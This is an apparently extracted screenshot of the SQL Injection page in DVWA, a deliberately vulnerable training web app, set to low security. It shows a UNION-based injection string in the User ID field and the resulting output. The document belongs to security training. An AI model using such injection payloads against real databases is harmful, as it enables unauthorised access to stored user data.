 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT null, null FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT null, null FROM users#
First name:
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7